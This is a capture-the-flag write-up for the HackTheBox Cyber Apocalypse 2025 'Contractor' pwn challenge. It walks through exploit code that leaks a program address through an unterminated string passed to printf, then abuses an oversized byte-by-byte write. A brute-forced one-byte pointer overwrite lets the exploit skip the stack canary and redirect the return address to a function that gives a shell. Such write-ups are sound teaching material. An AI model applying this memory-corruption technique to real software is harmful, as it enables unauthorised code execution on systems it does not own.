Hey everyone, our team, Bembangan Time
, has recently joined the HackTheBox Cyber Apocalypse 2025, wherein we placed at top 40th out of 8129 teams and 18369 players.
Without further ado, here is a quick writeup for the Pwn – Contractor challenge.
Solution
The full solution is available here in the github link.
I will try to explain block by block on what is happening within the application for every inputs that we send.
Checksec

Leaking an address to defeat ASLR
newRecvuntilAndSend(p, b'What is your name?', b'A'*0x10, newline=False)
pause()
This one just fills the whole space for the name without the newline nor null terminator.
Here what it looks like in the stack:

newRecvuntilAndSend(p, b'Now can you tell me the reason you want to join me?', b'B'*0x100, newline=False)
pause()
This line, just fills 0x100
bytes, starting from 7FFE917D2870
until 7FFE917D296F
:


newRecvuntilAndSend(p, b'And what is your age again?', b'69')
pause()
newRecvuntilAndSend(p, b'One last thing, you have a certain specialty in combat?', b'C'*0x10, newline=False)
And these lines, just fills out the s_272
and s_280
as shown below.

One thing to notice is that, there is no null terminator (0x00) along s_280 until 7FFE917D2990
. Meaning to say, the address of __libc_csu_init
will be printed as well due to the unsafe code used by the developer (challenge creator):
printf(
"\n"
"[%sSir Alaric%s]: So, to sum things up: \n"
"\n"
"+------------------------------------------------------------------------+\n"
"\n"
"\t[Name]: %s\n"
"\t[Reason to join]: %s\n"
"\t[Age]: %ld\n"
"\t[Specialty]: %s\n"
"\n"
"+------------------------------------------------------------------------+\n"
"\n",
"\x1B[1;33m",
"\x1B[1;34m",
(const char *)s,
(const char *)s + 16,
*((_QWORD *)s + 34),
(const char *)s + 280);
They used printf
without checking the memory first for safe bounds reading. The printf
will stop at the first null terminator. That is why the address of __libc_csu_init
will be included on the output.
We just catch the leak via:
elf_leak = int.from_bytes(newRecvall(p)[0x2da:0x2e0], byteorder='little')
log.info(b'elf_leak: ')
log.info(hex(elf_leak))
elf.address = elf_leak - elf.symbols['__libc_csu_init']
log.info(b'elf.address: ')
log.info(hex(elf.address))
contract_addr = elf.address + 0x1343
log.info(b'contract_addr: ')
log.info(hex(contract_addr))

In the above code, we can see the leak, then we just compute the leak minus the __libc_csu_init
to compute for the base of the program. Once we got the program’s base, we could compute the address of the gadget that was included in the binary:

Overwriting the stack
printf("\n1. Name 2. Reason\n3. Age 4. Specialty\n\n> ");
__isoc99_scanf("%d", &v5);
if ( v5 == 4 )
{
printf("\n%s[%sSir Alaric%s]: And what are you good at: ", "\x1B[1;34m", "\x1B[1;33m", "\x1B[1;34m");
for ( i = 0; (unsigned int)i <= 0xFF; ++i )
{
read(0, &safe_buffer, 1uLL);
if ( safe_buffer == 10 )
break;
*((_BYTE *)s + i + 280) = safe_buffer;
}
++v6;
}
The vulnerability lies here. Notice that we can write up to 0xFF
amount of bytes. Meaning to say, we can overwrite the canary, the return address, and some other stored values in stack. BUT, we don’t have information regarding the canary, so we need to get around with it.
In theory, we can write the values all of here:

We can write the value of the pointer_to_s (7FFE917D2998)
to choose a location to write to.
However, it would be hard to execute this as the s
would needed to recomputed for each bytes.
Also, notice that since we are in ASLR, the address do change every instance of the application.
So what we are doing is to overwrite the pointer_to_s (7FFE917D2998)
by 1 byte. It may repoint up or down from original pointer. Basically, we will be bruteforcing the overwrite and hoping that it would successfully point to the return address when recomputed for the next overwrite. Also, we want to set the v5
and v6
to 0xFFFFFFFF
as it would indicate as -1
in integer value, keeping the loop on-going because we still need to write to the return address.
newSend(p, b'4')
newRecvuntilAndSend(p, b'And what are you good at:',
((b'D'*0x10) +
p64(elf_leak) +
b'\xff\xff\xff\xff' +
b'\xff\xff\xff\xff' +
b'\x60\x0a'),
newline=False
)
pause()
Here we can see that we keep the elf_leak
in its place, two 0xFFFFFFFF
for the v5
and v6
respectively. And for the pointer_to_s
, we are blindly replacing the 1 byte of it as 0x60
.
However, for this specific instance, the pointer_to_s
did not changed, thus making the exploit not to work.

In theory, if we manage the pointer_to_s
set the value to 7FFE917D28A0 (s+40)
and not 7FFE917D2860
, then this exploit should work. Again, we are bruteforcing this 1 byte and hoping that an instance would magically give as an address that meets our condition.
For the purpose of this demo, I’ll manually point this to the desired address:

So now our computation is as follows:7FFE917D28A0 (s) + 280
, then it will point to 7FFE917D29B8
.
newRecvuntilAndSend(p, b'>', b'4')
pause()
newRecvuntilAndSend(p, b'And what are you good at:',
(p64(contract_addr) +
p64(contract_addr) +
b'\x0a'),
newline=False
)
pause()
Upon the execution of the above code, we are now able to write to the return address without touching the canary.

We now then let the application end normally so that it would exit the main
and jump to contract
.
newRecvuntilAndSend(p, b'I suppose everything is correct now?', b'Yes')
pause()
newRecvall(p)
pause()
newSend(p, b'whoami')
pause()
resp = newRecvall(p)
if b'root' in resp or b'ctf' in resp or b'kali' in resp or len(resp) > 0:
p.interactive()

Outro
